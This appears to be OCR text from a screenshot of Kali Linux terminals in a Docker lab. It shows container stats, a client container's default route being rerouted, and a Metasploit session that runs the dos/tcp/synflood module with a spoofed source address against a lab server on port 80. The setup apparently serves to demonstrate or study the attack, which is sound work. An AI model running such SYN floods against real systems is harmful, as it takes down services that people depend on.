 kali@kali: ~
File Actions Edit View Help
CONTAINER ID   NAME               CPU %     MEM USAGE / LIMIT
   MEM %     NET I/O         BLOCK I/O         PIDS
fe5181af6a1f   server_container   0.91%     24.79MiB / 1.922GiB
   1.26%     571kB / 1.1MB   17.7MB / 65.5kB   58
root@942cefb126aa: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ docker exec -it client_container bash
root@942cefb126aa:~# ip route del default
root@942cefb126aa:~# ip route add default via 172.21.0.2
root@942cefb126aa:~# curl http://172.20.0.3
root@502602d53900: ~
File Actions Edit View Help
|                                                   https:/
/metasploit.com |
|__________________________________________________________
_______________|
       =[ metasploit v6.4.2-dev                           ]
+ -- --=[ 2408 exploits - 1240 auxiliary - 422 post       ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > set rhost 172.20.0.3
rhost ⇒ 172.20.0.3
msf6 auxiliary(dos/tcp/synflood) > set rport 80
rport ⇒ 80
msf6 auxiliary(dos/tcp/synflood) > set shost 172.21.0.25
shost ⇒ 172.21.0.25
msf6 auxiliary(dos/tcp/synflood) > run
[*] Running module against 172.20.0.3
[*] SYN flooding 172.20.0.3:80...